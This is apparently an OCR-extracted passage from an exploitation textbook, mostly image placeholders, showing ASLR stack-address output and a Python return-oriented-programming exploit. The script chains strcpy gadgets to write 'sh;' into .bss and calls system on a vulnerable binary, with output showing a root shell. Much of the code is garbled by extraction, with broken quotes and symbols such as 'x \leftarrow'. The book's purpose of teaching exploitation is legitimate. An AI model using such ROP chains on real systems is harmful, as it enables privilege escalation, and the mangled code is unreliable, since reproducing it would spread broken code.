



```
ot@troy:~# ./stackpoint
ESP is 0xde7cb010<br>root@troy:~# ./stackpoint
ESP is 0x92b376a0
    :@troy:~# ./stackpoint
ESP is 0x749a96e0
root@troy:~# ./stackpoint
ESP is 0x4818e150
     dtroy:-# ./stackpoint
ESP is 0x983075f0
```
root@troy:-# ./stackpoint<br>ESP is 0xffffe1f0 @troy:-# ./stackpoint ESP is 0xffffe1f0 root@troy:-# ./stackpoint<br>ESP is 0xffffe1f0

buffer.c:8:3: warning: incompatible implicit declaration of built-in function 'p rintf' buffer.c:8:3: note: include '<stdio.h>' or provide a declaration of 'printf'













```
from struct import pack
import os
strcpy = pack("<I", 0x08048370)
ropper = pack("<I'', 0x080485ea)
x = "z" * 1032x \leftarrow z strcpy
x \leftarrow + ropper
x == pack("<1", 0x0804a02c) #.bss+0x == pack("<1", 0x08048162) # "s"x == strcpy
x \leftarrow ropper
x == pack("<1", 0x0804a02d) #.bss+1x == pack("<1", 0x080480d8) # "h"x \leftarrow strcpy
x := ropper
x += pack("<I", 0x0804a02e) #.bss+2
x == pack("<1", 0x0804867f) # ";"x += pack("<I", 0x08048390) # system
x \leftarrow^{\text{max}}x == pack("<1", 0x0804a02c) #.bss+0os.system("/root/buff \"%s\"" % x)
-- INSERT --
```
root@philbox:~# python ropexploit.py # whoami root

# **Chapter 12: Fuzzing Techniques**








